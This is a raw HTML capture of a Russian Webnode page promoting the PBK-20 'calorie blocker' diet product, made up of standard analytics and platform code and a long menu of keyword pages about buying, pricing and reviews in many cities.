

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/professionalnyj-blokator-kalorij-20-pbk-20-sostav/
body_size: 24035
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="Просмотр всех статей">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Профессиональный блокатор калорий 20 ПБК 20 состав :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#bjihf7i8eg {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#auc90l5iu4 {position: relative;top: -14px;}* html #auc90l5iu4 { top: -11px; }#auc90l5iu4 a { text-decoration: none !important; }#auc90l5iu4 a:hover { text-decoration: underline !important; }#f0di58l2jfdbh {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #f0di58l2jfdbh { height: 36px; }#f0di58l2jfdbh:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#h81fgj0ls { display: none; }#dc86ed2bj0 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#dc86ed2bj0 a {color: #ffffff !important;}#d45kfg238bgb {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#fd16f6ggv4jn5c { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#ffp8mkm2di11p0 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#d45kfg238bgb:hover { color: #36322D !important; text-decoration: none !important; }#d45kfg238bgb:hover #fd16f6ggv4jn5c { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#d45kfg238bgb:hover #ffp8mkm2di11p0 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#e0ssgbb2216k5o {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#cx0auj1dmtabg {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #f0di58l2jfdbh { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #f0di58l2jfdbh:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #e0ssgbb2216k5o { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #cx0auj1dmtabg { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #fd16f6ggv4jn5c { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #ffp8mkm2di11p0 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #d45kfg238bgb:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #d45kfg238bgb:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
